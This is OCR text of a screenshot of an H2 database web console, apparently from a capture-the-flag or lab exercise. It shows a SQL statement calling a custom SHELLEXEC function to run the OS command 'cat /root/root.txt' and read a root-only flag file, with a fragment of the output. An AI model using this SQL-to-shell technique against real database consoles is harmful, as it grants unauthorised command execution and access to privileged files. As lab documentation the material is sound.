 H2 Console
127.0.0.1:1234/login.do?jsessionid=5193e206826f9f5905326dc22b25dfa9
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/SittingDucks
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CALL SHELLEXEC('cat /root/root.txt')
CALL SHELLEXEC('cat /root/root.txt');
PUBLIC.SHELLEXEC('cat /root/root.txt')
54 a0
(1 row, 4 ms)